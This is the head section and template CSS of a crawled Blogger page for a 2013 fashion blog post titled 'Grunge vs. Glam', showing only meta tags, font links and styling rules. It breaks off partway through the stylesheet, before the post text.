

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carlavadan.net/2013/05/since-i-havent-posted-in-while-and-i.html
body_size: 57401
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='9WxUqJmrKLIKAwEaJCmsZ18afqriy8WsgLFaszH724c' name='google-site-verification'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.carlavadan.net/' rel='openid.delegate'/>
<link href='https://www.carlavadan.net/2013/05/since-i-havent-posted-in-while-and-i.html' rel='canonical'/>
<title>Grunge vs. Glam - Carla Vadan</title>
<meta content='' name='description'/>
<meta content='Grunge vs. Glam, Carla Vadan: Grunge vs. Glam, Carla Vadan' name='keywords'/>
<link href='https://www.carlavadan.net/feeds/posts/default' rel='alternate' title='Carla Vadan - Atom' type='application/atom+xml'/>
<link href='https://www.carlavadan.net/feeds/posts/default?alt=rss' rel='alternate' title='Carla Vadan - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2258577765853376599/posts/default' rel='alternate' title='Carla Vadan - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqi6-z1cYpy7uVG4riYNN39yArEi-HY2OQmoEmNSZvdljtxHtZkYwKCAnh9d0_foTCA0ztXCDZ4bIdQhoxtD1gIrX27alJ2OOh04428URiVPiy8ZPjIMVm19b6vy01GOt57SP_gBzaij0/s72-c/DSC_7306.JPG' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Carla Vadan: Grunge vs. Glam' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.carlavadan.net/2013/05/since-i-havent-posted-in-while-and-i.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqi6-z1cYpy7uVG4riYNN39yArEi-HY2OQmoEmNSZvdljtxHtZkYwKCAnh9d0_foTCA0ztXCDZ4bIdQhoxtD1gIrX27alJ2OOh04428URiVPiy8ZPjIMVm19b6vy01GOt57SP_gBzaij0/s640/DSC_7306.JPG' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Carla Vadan' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Carla Vadan: Grunge vs. Glam' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='//fonts.googleapis.com/css?family=Limelight%7CLato%3A400%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CNoto+Sans%3A400%2C400italic%2C700%2C700italic&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Hazzle Clean & Responsive Blogger Template
Designer: Beauty Templates
Website: Beautytemplates.com
Version: Free version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Noto Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="23px Poppins"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="10px Noto Sans"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#cccccc"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="rgba(255, 255, 255, 0.96)"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="10px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="10px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#cccccc"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="rgba(0, 0, 0, 0.15)"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#333333"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="10px Noto Sans"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#222222"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#ffffff"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:240px;
}
body#layout div#main {
width: 560px;
}
body {
color: #222222;
font:normal normal 14px Noto Sans;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
line-height: 1.9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#221c1c;
}
a:hover {
color:#f250ba
}
h1,h2,h3,h4,h5,h6 {
font-family:"Poppins", sans-serif;
}
::selection {
text-shadow: none;
color: #000;
background: #FFF9CD;
}
blockquote {
position: relative;
margin: 2em 0;
padding: 0.4em 1.2em;
text-align: center;
font-weight: bold;
text-transform: uppercase;
font-size: 1.7em;
line-height: 1.3;
}
.container {
width:940px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:650px;
margin-right:30px;
float:left;
}
#sidebar {
width:240px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:54px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:10px Lato;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:54px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
font-weight: 700;
letter-spacing: 0.09em;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
}
#top-search a {
height:54px;
font-size:14px;
line-height:54px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:54px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:34px;
top:0;
}
#top-social a{
font-size:13px;
margin-left:8px;
line-height:54px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
text-align: center;
font-weight: 300;
color:#eb63bd;
text-transform: uppercase;
}
div#Header1 {
padding: 40px 0;
}
.Header p {
font-size: 10px;
letter-spacing: .05em;
text-transform: uppercase;
margin: .4em 0 0;
text-align: center;
color: #ccc;
font-family: 'Noto Sans', sans-serif;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:54px;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:80px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:15px;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #222222;
font:10px Noto Sans;
padding: 1px 6px;
border: 2px solid #222;
text-transform: uppercase;
letter-spacing: 1px;
margin-right: 8px;
}
.post-header .cat a:hover {
color: #ffffff;
background:#000;
}
.post-header h1, .post-header h2 { margin-bottom: 4px;
font:normal normal 24px Poppins;
font-weight: 600;
font-style: normal;
line-height: 1.25;
text-transform: uppercase;
color: #222222; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 24px Poppins;
font-weight: 600;
font-style: normal;
line-height: 1.25;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #444444;
}
.post-header .date {
color:#999999;
font:10px Noto Sans;
font-size: 10px;
text-transform: uppercase;
letter-spacing: .05em;
}
/*** Post image ***/
.post-image {
margin-bottom:12px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
}
.post-entry a.more-link {
display: inline-block;
font-weight: 400;
text-transform: uppercase;
font-size: 10px;
letter-spacing: .03em;
border-bottom: 3px solid #eaeaea;
color: #333;
margin-left: 10px;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
a.more-link:after {
display: inline-block;
padding-left: 4px;
font-family: FontAwesome;
content: '\f178';
font-size: 10px;
}
a.more-link:hover {
border-bottom-color: #333;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:26px;
}
.post-entry h2 {
font-size:22px;
}
.post-entry h3 {
font-size:18px;
}
.post-entry h4 {
font-size:16px;
}
.post-entry h5 {
font-size:15px;
}
.post-entry h6 {
font-size:14px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:35px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 1px solid #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-size: 18px;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:204px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.footersocial.site-social-networks.show-title li {
text-align: center;
width: 40px;
}
div#footer-social1 {
margin-bottom: 35px;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 34px;
height: 34px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 1px solid #777777;
color: #333333;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#fff;
padding:0px 0 25px;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 26px;
border: 1px solid #eee;
width: 30px;
height: 30px;
text-align: center;
line-height: 30px;
border-radius: 50%;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
padding-top:60px;
border-top: 1px solid #f1f1f1;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget{text-align: center;}
#sidebar .widget {
float: left;
margin-right: 32px;
width: 240px;
}
#sidebar .widget {
width: 240px;
margin-right: 0;
float: none;
margin-bottom: 45px;
margin-top: 20px;
}
div#sidebar h2 span {
background-color: #fff;
}
#sidebar img {
max-width:240px;
}
#sidebar iframe {
max-width:auto;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: normal normal 12px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
letter-spacing: 2px;
text-transform: uppercase;
color: #ccc;
}
#widget-area .widget h2 {
font: normal normal 12px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:16px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:80px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
color:#333;
display: block;
margin-top: 1em;
font-size: 12px;
font-weight: 600;
line-height: 1.2;
text-transform: uppercase;
letter-spacing: .02em;
font-family: "Poppins";
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
